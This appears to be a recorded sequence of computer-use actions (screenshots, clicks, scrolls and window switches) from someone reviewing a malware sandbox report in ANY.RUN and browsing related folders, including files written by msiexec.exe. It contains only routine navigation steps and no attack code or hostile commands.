
{"action": "left_click_drag", "start_coordinate": [687, 109], "coordinate": [590, 111]}

{"action": "left_click", "coordinate": [205, 28]}

{"action": "scroll", "coordinate": [1001, 461], "scroll_direction": "down", "scroll_amount": 5}
Return to File Explorer and open the subcap folder inside msimal.
{"action": "key", "text": "alt+Tab"}

{"action": "scroll", "coordinate": [748, 493], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [716, 487], "scroll_direction": "up", "scroll_amount": 6}
{"action": "scroll", "coordinate": [628, 441], "scroll_direction": "up", "scroll_amount": 15}

{"action": "left_click", "coordinate": [445, 268]}
In the ANY.RUN analysis, filter the file modifications by "civil" and look through the files written by msiexec.exe.
{"action": "key", "text": "alt+Tab"}

{"action": "scroll", "coordinate": [501, 534], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [499, 530], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [512, 539], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [406, 570], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [407, 549], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [406, 539], "scroll_direction": "up", "scroll_amount": 6}
